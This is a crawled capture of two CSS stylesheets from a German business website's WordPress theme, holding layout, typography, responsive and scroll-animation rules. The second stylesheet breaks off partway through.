request_url: https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0
body_size: 3428
content:
.offers-item.bestoffer .offers-item-header {
	background-image: url('/wp-content/themes/dt-net/img/bestofferbg.svg');
	background-size: cover;
	position: relative;
	overflow: hidden;
}

.offers-item.bestoffer .offers-item-header .offer-header-overlay {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(255,255,255,0.65);
}

.offers-item.bestoffer .offers-item__title {
	position: relative;
}

.offers-item.bestoffer .offers-item__price {
	position: relative;
}

.offers-item.bestoffer p {
	position: relative;
}

.offers-item.bestoffer .offers-item__content {
	overflow: hidden;
}

/* CUSTOM CSS LATEST CHANGES */
.page--contact {
	position: relative;
}

.page--contact .homepage-section-forms {
	transform: translateX(4%);
}

.page-id-347 .page--contact .head-wrap h3, p  {
	color: black;
}
.page--contact a {
	position: relative;
	display: block;
	margin: 30px 0;
	padding-left: 30px;
	font-size: 18px;
	line-height: 27px;
	font-weight: 500;
	color: #0C0C0C;
}
.page--contact .head-wrap a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 3px;
	width: 20px;
	height: 20px;
	background-image: url(assets/images/content/call-icon.svg);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.page--contact .head-wrap a:nth-of-type(2):before {
	background-image: url(assets/images/content/mail-icon.svg);
}
.page--contact .head-wrap a:nth-of-type(3):before {
	background-image: url(assets/images/content/map-icon.svg);
}

.orange-rectangle {
	display: inline-block;
	background: #EC4920;
	position: absolute;
	left: 50%;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
}
.underline {
	display: block;
	width: 100%;
	height: 1px;
	background-color: rgba(196, 196, 196, 0.6);
}
.flex {
    display: flex;
    flex-wrap: wrap;
}
.items-center {
    align-items: center;
}
.col-2 {
	width: calc(50% - 15px);
	margin-right: 30px;
}
.col-2:nth-child(even) {
	margin-right: 0;
} 
@media (max-width: 1024px) {
	.col-2 {
		width: 100%;
		margin-right: 0;
	}
}

.col-3 {
	width: calc(33.33333% - 20px);
	margin-right: 30px;
}
.col-3:nth-child(3n) {
	margin-right: 0;
}
@media(max-width: 1024px) {
	.col-3 {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
}
#easyFilter .offers-categories button:hover {
	color: rgba(0,0,0, 0.5);
	cursor: pointer;
}
.pdf-wrapper > div {
	margin-bottom: 20px;
	margin-right: 20px;
	border: 1px solid #EC4920;
	
}
.pdf-wrapper > div:last-of-type{
	margin-right: 0;
}
.pdf-link {
	display: inline-block;
	width: 100%;
	height: 100%;
}
#fullpages .hero {
	height: 100vh !important;
}
.hero .swiper-slide {
	background-size: cover;
	background-position: center bottom;
}

.hero .swiper-pagination {
	position: absolute;
	width: auto !important;
	display: inline-block;
	left: 20px !important;
	bottom: 10% !important;
}

 .section-3, .section-4, .section-5 {
	padding: 100px 0;
}

.hero .swiper-pagination .swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.4);
}

.hero .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #EC4920;
}
.hero .swiper-slide .container {
	position: relative;
	z-index: 2 ;
}
.slider-layer {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, 0.3);
	z-index: 1;
}

.relatives {
	position: relative;
}
.relatives .container {
	z-index: 2;
}
.relatives .video-background {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	z-index: 1;
}

.ref-box:not(:last-of-type) {
	margin-bottom: 50px;
}
.ref-box img {
	max-width: 100%;
	height: auto;
}
.ref-box .content h3 {
	color: #363636;
    font-size: 32px;
    margin-bottom: 34px;
    margin-top: 0;
    font-weight: 900;
    font-family: "Montserrat", serif;
	margin-bottom: 20px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 10px;
}
.ref-box .content h3::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 50px;
	height: 2px;
	background-color: #F15B28;
}
.ref-box .content p {
	color: #595959;
    
    margin-bottom: 0;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.25px;
	font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    /* max-width: 700px; */
}
.ref-box:nth-of-type(even) {
	flex-direction: row-reverse;
}
.ref-box:nth-of-type(even) .content  {
	padding-right: 100px;
}
.ref-box:nth-of-type(even) .col-image {  
	text-align: right;
}
@media (max-width: 1200px) {
	.ref-box {
		flex-direction: column;
	}
	.ref-box .col-2 {
		width: 100%;
	}
	.ref-box .col-image img {
		width: 100%;
	} 
	.ref-box:nth-of-type(even) .content  {
		padding-right: 0;
	}
	.ref-box .content h3 {
		font-size: 24px;
	}
}
.section-2 .text-wrapper p {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 12px;
	color: rgba(#363636, 0.7);
}
.section-2 .text-wrapper h2 {
	font-weight: bold;
	font-size: 32px;
	line-height: 36px;
	letter-spacing: -0.03em;
	color: #363636; 
}
.section-2 .swiper {
	width: 100%;
	height: 100%;
}

.section-2 .swiper-slide {
	text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.section-2 .swiper-slide img {
	display: block;
    width: 100%;
    max-width: 48px;
    height: auto;
    object-fit: cover;
}

.section-2 .swiper-pagination {
	width: auto !important;
	top: 50px;
	right: 0;
	bottom: unset;
	text-align: right;
	transform: rotate(90deg) translate(-30%, -1900%);
}
.section-2 .swiper-pagination-bullet {
	width: 56px;
	height: 1px;
	background-color: rgba(#363636, 0.3);
	border-radius: unset;
}
.section-2 .swiper-pagination-bullet-active {
	height: 4px;
	background-color: #363636;
}

.section-2 .service-box {
	text-align: left;
	margin-bottom: 100px;
}

.section-2 .service-box img {
	margin-bottom: 24px;
}

.section-2 .service-box h2 {
	font-weight: 900;
	font-size: 25px;
	line-height: 30px;
	text-transform: uppercase;
	color: #363636;
	margin-bottom: 11px;
}

.section-2 .service-box p {
	font-size: 20px;
	line-height: 25px;
	letter-spacing: 0.25px;
	color: #595959; 
	max-width: 90%;
	margin-bottom: 10px;
}
.section-2 .text-wrapper {
	padding: 250px 0 250px 0;
}
.scrollable {
	/* max-height: 800px; */
	max-height: 650px;
	overflow-y: scroll;
	position: absolute;
	/* top: 100px;  */
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	bottom: 100px;
	right: 0;
	padding-left: calc(50% + 15px);
}
.scrollable::-webkit-scrollbar {
	display: none;
}

.section-3 {
 /* padding: 190px 0; */
 background-color: black;
 display: flex;
 align-items: center;
 min-height: 100vh;
}

.section-3 .heading-wrapper {
	color: white;
	width: 50%;
}

.section-3 .heading-wrapper h3 {
	font-weight: 900;
	font-size: 32px;
	line-height: 39px;
}

.section-3 .main-cols {
	color: white;
}

.section-3 .text-wrapper p {
	font-size: 18px;
	line-height: 32px;
	color: white;
}

.section-3 .link-wrapper {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 25px 0;
	border-bottom: 1px solid rgba(255,255,255, 0.1);
}
.section-3 .link-wrapper:first-of-type {
	padding-top: 0;
}
.section-3 .link-wrapper h5 {
	font-weight: 900;
	font-size: 24px;
	line-height: 29px;
	text-transform: uppercase;
	color: #FFFFFF;
	margin: 0;
	max-width: 420px;
}

.section-3 .link-wrapper .section-cta {
	margin: 0;
	font-weight: 500;
	font-size: 14px;
	line-height: 17px;
}


.section-4 {
	/* padding-bottom: 114px; */
}
.section-4 img {
	max-height: 602px;
	margin-top: 90px;
	margin-bottom: 30px;
	object-fit: cover;
	width: 100%;
}

.section-4 h2 {
	font-weight: 900;
	font-size: 40px;
	line-height: 49px;
	margin-bottom: 9px;
}

.section-4 p {
	font-size: 20px;
	line-height: 32px;
	letter-spacing: 0.25px;
	color: #595959;
	margin-bottom: 20px;
}

.section-5 {
	padding: 190px 0;
}

.section-5 .heading-wrapper {
	text-align: center;
}
.section-5 .heading-wrapper h2 {
	font-family: "Montserrat", serif;
	font-weight: 900;
	font-size: 40px;
	line-height: 49px;
	text-transform: uppercase;
	color: #363636;
	margin-bottom: 16px;
}
.section-5 .heading-wrapper p {
	font-size: 18px;
	line-height: 32px;
	color: #363636;
	/* margin-bottom: 40px; */
	max-width: 700px;
	margin: 0 auto 40px auto;
}

.section-5 .single-box {
	border: 1px solid rgba(0,0,0, 0.1);
	padding: 50px 32px;
	border-radius: 8px;
	transition: all 0.5s ease;
}

.section-5 .single-box:hover  {
	background-color: rgba(196, 196, 196, 0.2);
}

.section-5 .single-box img {
	max-height: 48px;
	margin-bottom: 29px;
}

.section-5 .single-box h5 {
	font-weight: 900;
	font-size: 28px;
	line-height: 34px;
	color: #363636;
	margin-bottom: 11px;
	font-family: "Montserrat", serif;
}
.section-5 .single-box p {
	font-size: 16px;
	line-height: 26px;
	letter-spacing: 0.25px;
	color: #595959;
	margin-bottom: 24px;
}
.section-5 .single-box a {
	font-size: 14px;
	line-height: 30px;
}

.referenzen-heading-wrapper h3 {
	margin-bottom: 2px;
	font-size: 56px;
	line-height: 60px;
}

.hero-area {
	padding: 350px 0 50px 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.hero-area .hero-icon {
	max-width: 48px;
	margin-bottom: 16px;
}
.hero-area h2, .hero-area p {
	color: white;
}

.hero-area h2 {
margin-bottom: 0;
}
.hero-area p {
	font-size: 20px;
	line-height: 32px;
}
.service-two-cols {
	padding: 100px 0 0 0;
}
.service-two-cols span {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: rgba(54, 54, 54, 0.7);
}
.service-two-cols p {
	font-size: 20px;
	line-height: 32px;
}
.service-two-cols .cc-left {
	width: 30%;
}
.service-two-cols .cc-right {
	width: 65%;
}

.btn-black {
	background-color: #0C0C0C !important;
	color: #EC4920 !important;
	border-color: #EC4920 !important;
	margin-left: 20px;
	transition: all 0.5s ease;
}
.btn-black:hover {
	background-color: #EC4920 !important;
	color: white !important;
	border-color: white !important;
}

.back-red {
	background-color: red !important;
}
.calendly-wrapper > a {
	text-align: center;
	color: #fff;
}
@media (min-width: 768px) {
	.page--contact .homepage-section {
		height: auto !important;
	}
}
@media (min-width: 1200px) {
	.menu__list> li > a {
		padding: 42px 20px !important;
	}
	.menu__list>li.has__children:after {
		right: 15px !important;
	}
	.section-start-content {
		padding: 0 !important;
	}
	/* .menu__list li:last-of-type {
		display: inline-block !important;
	} */
	.page--contact .homepage-section {
		height: 100vh !important;
	}
}
a.header__inner_btn:hover {
	background-color: rgba(236, 73, 32, 0.8) !important;
	color: white !important;
}

@media (min-width: 1200px) {
	body {
		padding-top: 0 !important;
	}
	.header {
		height: auto !important;
		padding: 0 40px !important;
	}
	.menu__list li  a {
		padding: 30px 0px !important;
	}
	.menu__list li:not(:last-child) a {
		margin-right: 30px;
	}
	.menu__list li .children li a {
		letter-spacing: 0.01em;
	}
	.menu__list .menu__item.current::before {
		background-color: #ec4920;
		width: calc(100% - 30px);
		height: 2px;
		left: 0;
		top: unset;
		bottom: 0;
		border-radius: 0;
	}
	.has__children .children .current  a {
		color: #ec4920;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) {
		flex-direction: row-reverse;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) .article-item__image {
		margin-right: 0;
	}
	/* neokrenuti */
	.section-articles .articles-wrap .article-item:nth-of-type(odd) .article-item__image {
		margin-right: 40px;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) .article-item__content {
		/* margin-right: 130px; */
		padding-right: 40px;
		margin-right: 0;
	}
	.default__top {
		padding: 100px 0 20px !important;
	}
	.homepage-section-contact {
		max-width: unset !important;
	}
}

.menu__list .menu__item:before {
	background-color: transparent;
}

.offer__section {
	background-color: black !important;
}
span.faq__text {
	padding: 10px 0;
}

.products__section {
	margin-bottom: -50px;
}
.team-item__content {
	min-height: 470px;
}
.section-team .section-title .section-cta {
	text-align: right;
}
#fullpages .section-5 {
	padding-top: 100px;
}
#fullpages .section-5 .heading-wrapper {
	margin-bottom: 100px;
} 


#fullpages .section-5 .text-wrapper p {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 12px;
	color: rgba(#363636, 0.7);
}
#fullpages .section-5 .text-wrapper h2 {
	font-weight: bold;
	font-size: 32px;
	line-height: 36px;
	letter-spacing: -0.03em;
	color: #363636; 
	text-transform: none;
}

#fullpages .section-5 .single-box {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-self: flex-start;
}

#fullpages .section-5 .single-box .section-cta {
	margin-top: auto;
}

.section-start-content > h3 {
	margin-bottom: 15px !important;
	font-size: 48px !important;
	line-height: 48px !important;
} 
.section-start-content > p {
	line-height: 28px !important;
}
.section-mission .section-row .section-col img {
	border-radius: 15px;
}
.footer ul li a, .footer-bottom p, .footer p, .footer a, .boxlast span {
	color: rgba(255,255,255, 0.6) !important;
}
.not-found .wrapper {
	position: relative;
	text-align: center;
	padding: 100px 0;
}
.not-found .wrapper span {
	color: #ec4920;
}
.not-found .wrapper h1 {
	font-size: 60px;
	color: #77808b;
	font-weight: 800;
}
@media (max-width: 1024px) {
	.not-found .wrapper h1 {
		font-size: 50px;
   }
}
@media (max-width: 769px) {
	.not-found .wrapper h1 {
		font-size: 35px;
   }
}
@media (max-width: 480px) {
	.not-found .wrapper h1 {
		font-size: 20px;
		margin-bottom: 0;
   }
}
.not-found .wrapper span {
	display: inline-block;
	color: red;
	font-size: 400px;
	line-height: 390px;
	font-weight: bold;
}
@media (max-width: 1024px) {
	.not-found .wrapper span {
		font-size: 350px;
		line-height: 340px;
   }
}
@media (max-width: 769px) {
	.not-found .wrapper span {
		font-size: 220px;
		line-height: 180px;
   }
}
@media (max-width: 480px) {
	.not-found .wrapper span {
		font-size: 130px;
		line-height: 100px;
   }
}
.not-found .wrapper .page-404-button {
	justify-content: center;
}

@media (max-width: 1223px) {
	.hero .container {
		height: 100% !important;
	}
	.hero .homepage-section-content {
		padding-top: 0;
		transform: translate(0, -50%);
	}
	.section-2 .text-wrapper h2 {
		font-size: 28px;
		line-height: 32px;
	}
	.section-2 .service-box h2 {
		font-size: 20px;
		line-height: 25px;
	}
	.section-2 .service-box p {
		font-size: 14px;
		line-height: 20px;
	}
	.section-2 .section-cta {
		font-size: 15px;
		line-height: 25px;
	}
	.section-3 .heading-wrapper h3 {
		font-size: 28px;
		line-height: 32px;
	}
	.section-3 .text-wrapper p {
		font-size: 14px;
		line-height: 20px;
	}
	.section-3 .link-wrapper h5 {
		font-size: 20px;
		line-height: 20px;
	}
	.section-5 .heading-wrapper h2 {
		font-size: 28px;
		margin-bottom: 10px;
		line-height: 32px;
	}
	.section-5 .heading-wrapper p {
		line-height: 20px;
	}
	.referenzen-heading-wrapper h3 {
		font-size: 36px;
		line-height: 30px;
	}
	.hero-area h2, .service-two-cols h3 {
		font-size: 28px;
		margin-bottom: 10px;
		line-height: 32px;
	}
	.hero-area p, .service-two-cols p {
		font-size: 14px;
		line-height: 20px;
	}
	#fullpages .section-5 .text-wrapper h2 {
		font-size: 28px;
		line-height: 32px;
	
	}
	
}
@media screen and (max-width: 1200px) {
	.page--contact .homepage-section-forms {
		transform: translateX(0);
	}
	.orange-rectangle {
		display: none;
	}
	.page--contact .homepage-section-forms {
		border: 2px solid #EC4920;
	}
	.section-4 h2 {
		font-size: 28px;
		line-height: 32px;
	}
	
}

@media (max-width: 1024px) {
	.section-3 .heading-wrapper {
		width: 100%;
	}
	.section-3 .text-wrapper p {
		margin-bottom: 10px;
	}
	.section-3 .text-wrapper a {
		margin-top: 0;
		margin-bottom: 50px;
	}
	.section-3 .link-wrapper {
		padding: 15px 0;
	}
	.section-2 {
		padding: 100px 0;
	}
	.section-2 .text-wrapper {
		padding: 0 0 50px 0;
	}
	.scrollable {
		max-height: 400px;
		overflow-y: scroll;
		position: static;
		top: 100px; 
		left: 0;
		bottom: 100px;
		right: 0;
		padding-left: 0;
	}
	.section-start-content > h3 {
		font-size: 28px !important;
		line-height: 32px !important;
	} 
	.service-two-cols .cc-left {
		width: 100%;
	}
	.service-two-cols .cc-right {
		width: 100%;
	}
}

@media (max-width: 769px) {
	.section-2 .text-wrapper h2 {
		font-size: 20px;
		line-height: 24px;
	}
	.section-3 .link-wrapper h5 {
		font-size: 16px;
		line-height: 20px;
	}
	.section-5 {
		padding: 50px 0;
	}
	.referenzen-heading-wrapper h3 {
		font-size: 26px;
		line-height: 20px;
	}
	.hero-area {
		padding: 150px 0 50px 0;
	}
	.section-start-content .buttons-wrap {
		display: flex;
		flex-direction: column;
		text-align: center;
	}
	.btn-black {
		margin-left: 0;
		margin-top: 20px;
	}
}

@media (max-width: 480px) {
	.section-3 .heading-wrapper h3 {
		font-size: 24px;
		line-height: 28px;
	}
	.section-3 .link-wrapper {
		flex-direction: column;
		align-items: flex-start;
	}
	.section-3 .link-wrapper .section-cta {
		margin-top: 20px;
	}
}
.mycontract-form .gform_page_fields {
	max-width: 700px !important; 
	margin: 0 auto !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0
body_size: 12783
content:

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
}
a,
html {
    font-size: 16px;
    color: #18191f;
}
html {
    -webkit-text-size-adjust: 100%;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.05rem;
    line-height: 1.15;
}
body,
sub,
sup {
    position: relative;
}
body {
    margin: 0;
    overflow-x: hidden;
}
body.noscroll {
    overflow: hidden;
}
hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    border-color: #f6f4f3;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
    line-height: 1.7;
    text-decoration: none;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
}
b,
strong {
    font-weight: bolder;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"],
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
[hidden],
template {
    display: none;
}
li,
ul {
    margin: 0;
}
.sitemap {
    padding: 80px;
}
.sitemap p {
    font-size: 24px;
    font-weight: 700;
}
.sitemap a,
.sitemap li {
    color: #ec4920;
}
.sitemap a {
    font-size: 18px;
}
[data-aos][data-aos][data-aos-duration="50"],
body[data-aos-duration="50"] [data-aos] {
    -webkit-transition-duration: 50ms;
    -moz-transition-duration: 50ms;
    -o-transition-duration: 50ms;
    transition-duration: 50ms;
}
[data-aos][data-aos][data-aos-delay="50"],
body[data-aos-delay="50"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="50"].aos-animate,
body[data-aos-delay="50"] [data-aos].aos-animate {
    -webkit-transition-delay: 50ms;
    -moz-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms;
}
[data-aos][data-aos][data-aos-duration="100"],
body[data-aos-duration="100"] [data-aos] {
    -webkit-transition-duration: 100ms;
    -moz-transition-duration: 100ms;
    -o-transition-duration: 100ms;
    transition-duration: 100ms;
}
[data-aos][data-aos][data-aos-delay="100"],
body[data-aos-delay="100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="100"].aos-animate,
body[data-aos-delay="100"] [data-aos].aos-animate {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}
[data-aos][data-aos][data-aos-duration="150"],
body[data-aos-duration="150"] [data-aos] {
    -webkit-transition-duration: 150ms;
    -moz-transition-duration: 150ms;
    -o-transition-duration: 150ms;
    transition-duration: 150ms;
}
[data-aos][data-aos][data-aos-delay="150"],
body[data-aos-delay="150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="150"].aos-animate,
body[data-aos-delay="150"] [data-aos].aos-animate {
    -webkit-transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms;
}
[data-aos][data-aos][data-aos-duration="200"],
body[data-aos-duration="200"] [data-aos] {
    -webkit-transition-duration: 200ms;
    -moz-transition-duration: 200ms;
    -o-transition-duration: 200ms;
    transition-duration: 200ms;
}
[data-aos][data-aos][data-aos-delay="200"],
body[data-aos-delay="200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="200"].aos-animate,
body[data-aos-delay="200"] [data-aos].aos-animate {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}
[data-aos][data-aos][data-aos-duration="250"],
body[data-aos-duration="250"] [data-aos] {
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms;
}
[data-aos][data-aos][data-aos-delay="250"],
body[data-aos-delay="250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="250"].aos-animate,
body[data-aos-delay="250"] [data-aos].aos-animate {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}
[data-aos][data-aos][data-aos-duration="300"],
body[data-aos-duration="300"] [data-aos] {
    -webkit-transition-duration: 300ms;
    -moz-transition-duration: 300ms;
    -o-transition-duration: 300ms;
    transition-duration: 300ms;
}
[data-aos][data-aos][data-aos-delay="300"],
body[data-aos-delay="300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="300"].aos-animate,
body[data-aos-delay="300"] [data-aos].aos-animate {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}
[data-aos][data-aos][data-aos-duration="350"],
body[data-aos-duration="350"] [data-aos] {
    -webkit-transition-duration: 350ms;
    -moz-transition-duration: 350ms;
    -o-transition-duration: 350ms;
    transition-duration: 350ms;
}
[data-aos][data-aos][data-aos-delay="350"],
body[data-aos-delay="350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="350"].aos-animate,
body[data-aos-delay="350"] [data-aos].aos-animate {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}
[data-aos][data-aos][data-aos-duration="400"],
body[data-aos-duration="400"] [data-aos] {
    -webkit-transition-duration: 400ms;
    -moz-transition-duration: 400ms;
    -o-transition-duration: 400ms;
    transition-duration: 400ms;
}
[data-aos][data-aos][data-aos-delay="400"],
body[data-aos-delay="400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="400"].aos-animate,
body[data-aos-delay="400"] [data-aos].aos-animate {
    -webkit-transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -o-transition-delay: 400ms;
    transition-delay: 400ms;
}
[data-aos][data-aos][data-aos-duration="450"],
body[data-aos-duration="450"] [data-aos] {
    -webkit-transition-duration: 450ms;
    -moz-transition-duration: 450ms;
    -o-transition-duration: 450ms;
    transition-duration: 450ms;
}
[data-aos][data-aos][data-aos-delay="450"],
body[data-aos-delay="450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="450"].aos-animate,
body[data-aos-delay="450"] [data-aos].aos-animate {
    -webkit-transition-delay: 450ms;
    -moz-transition-delay: 450ms;
    -o-transition-delay: 450ms;
    transition-delay: 450ms;
}
[data-aos][data-aos][data-aos-duration="500"],
body[data-aos-duration="500"] [data-aos] {
    -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
}
[data-aos][data-aos][data-aos-delay="500"],
body[data-aos-delay="500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="500"].aos-animate,
body[data-aos-delay="500"] [data-aos].aos-animate {
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}
[data-aos][data-aos][data-aos-duration="550"],
body[data-aos-duration="550"] [data-aos] {
    -webkit-transition-duration: 550ms;
    -moz-transition-duration: 550ms;
    -o-transition-duration: 550ms;
    transition-duration: 550ms;
}
[data-aos][data-aos][data-aos-delay="550"],
body[data-aos-delay="550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="550"].aos-animate,
body[data-aos-delay="550"] [data-aos].aos-animate {
    -webkit-transition-delay: 550ms;
    -moz-transition-delay: 550ms;
    -o-transition-delay: 550ms;
    transition-delay: 550ms;
}
[data-aos][data-aos][data-aos-duration="600"],
body[data-aos-duration="600"] [data-aos] {
    -webkit-transition-duration: 600ms;
    -moz-transition-duration: 600ms;
    -o-transition-duration: 600ms;
    transition-duration: 600ms;
}
[data-aos][data-aos][data-aos-delay="600"],
body[data-aos-delay="600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="600"].aos-animate,
body[data-aos-delay="600"] [data-aos].aos-animate {
    -webkit-transition-delay: 600ms;
    -moz-transition-delay: 600ms;
    -o-transition-delay: 600ms;
    transition-delay: 600ms;
}
[data-aos][data-aos][data-aos-duration="650"],
body[data-aos-duration="650"] [data-aos] {
    -webkit-transition-duration: 650ms;
    -moz-transition-duration: 650ms;
    -o-transition-duration: 650ms;
    transition-duration: 650ms;
}
[data-aos][data-aos][data-aos-delay="650"],
body[data-aos-delay="650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="650"].aos-animate,
body[data-aos-delay="650"] [data-aos].aos-animate {
    -webkit-transition-delay: 650ms;
    -moz-transition-delay: 650ms;
    -o-transition-delay: 650ms;
    transition-delay: 650ms;
}
[data-aos][data-aos][data-aos-duration="700"],
body[data-aos-duration="700"] [data-aos] {
    -webkit-transition-duration: 700ms;
    -moz-transition-duration: 700ms;
    -o-transition-duration: 700ms;
    transition-duration: 700ms;
}
[data-aos][data-aos][data-aos-delay="700"],
body[data-aos-delay="700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="700"].aos-animate,
body[data-aos-delay="700"] [data-aos].aos-animate {
    -webkit-transition-delay: 700ms;
    -moz-transition-delay: 700ms;
    -o-transition-delay: 700ms;
    transition-delay: 700ms;
}
[data-aos][data-aos][data-aos-duration="750"],
body[data-aos-duration="750"] [data-aos] {
    -webkit-transition-duration: 750ms;
    -moz-transition-duration: 750ms;
    -o-transition-duration: 750ms;
    transition-duration: 750ms;
}
[data-aos][data-aos][data-aos-delay="750"],
body[data-aos-delay="750"] [data-aos] {
    -webkit-transition-delay: 0s;
